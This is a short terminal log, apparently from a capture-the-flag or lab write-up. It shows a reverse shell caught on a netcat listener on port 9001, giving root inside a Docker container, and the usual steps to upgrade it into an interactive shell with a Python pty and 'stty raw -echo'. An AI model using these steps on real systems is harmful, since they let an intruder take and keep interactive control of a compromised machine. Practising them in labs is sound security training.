 bash: no job control in this shell
root@02e849f307cc:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@02e849f307cc:/# python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
root@02e849f307cc:/# export TERM=xtermn
export TERM=xtermn
root@02e849f307cc:/# ^Z
[1]+  Stopped                 nc -nvlnp 9001

┌──(root㉿ADNO-PF2LGDFG)-[/home/tj]
└─# stty raw -echo;fg
nc -nvlnp 9001

root@02e849f307cc:/# ls -a
.   .dockerenv  bin   dev  home  lib64  mnt  proc  run   srv  tmp  var
..  app         boot  etc  lib   media  opt  root  sbin  sys  usr
root@02e849f307cc:/#